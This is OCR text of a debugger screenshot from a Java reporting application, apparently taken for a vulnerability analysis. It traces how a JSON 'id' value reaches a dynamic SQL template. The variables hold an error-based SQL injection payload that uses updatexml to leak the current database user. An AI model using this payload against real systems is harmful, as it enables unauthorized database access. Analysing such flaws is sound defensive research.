 1219 @PostMapping({"/qurestSql"})
1220 public Result<?> b(@RequestBody JSONObject var1, HttpServletRequest var2) { var2: ShiroHttpServletRequest@19955 var1: size = 1
1221 String var3 = var1.getString( key: "apiSelectId"); var3 (slot_3): "1290104038414721025"
1222 var1.remove( key: "apiSelectId");
1223 JmReportDb var4 = this.reportDbService.getById(var3); var3 (slot_3): "1290104038414721025" var4 (slot_4): "JmReportDb(id=129010403
1224 List var5 = this.reportDbService.qurestechSql(var4, var1); var4 (slot_4): "JmReportDb(id=1290104038414721025, jimuReportId=53c82a76f8
1225 this.jmReportDesignService.replaceDbCode(var4, var5);
1226 return Result.OK(e.b(var5));
1227 }
1228
1229 @GetMapping({"/dataCodeExist"})
1230 public Result<Boolean> a(@RequestParam(name = "reportId") String var1, @RequestParam(name = "code") String var2) {
1231
luate expression (⏎) or add a watch (⇧⌘⏎)
this = {a@16057}
Variables debug info not available
var1 = {JSONObject@19954} size = 1
"id" -> "1' or '%1%' like (updatexml(0x3a,concat(1,(select current_user)),1)) or '%%' like '"
var2 = {ShiroHttpServletRequest@19955}
var3 (slot_3) = "1290104038414721025"
var4 (slot_4) = {JmReportDb@19975} "JmReportDb(id=1290104038414721025, jimuReportId=53c82a76f837d5661dceec7d93afafec, dbCode=gongsi, dbChName=gongsi, dbType=0, dbTableName
id = "1290104038414721025"
jimuReportId = "53c82a76f837d5661dceec7d93afafec"
dbCode = "gongsi"
dbChName = "gongsi"
dbType = "0"
dbTableName = null
dbDynSql = "select * from rep_demo_gongsi where id='${id}'"
dbKey = null
Hack All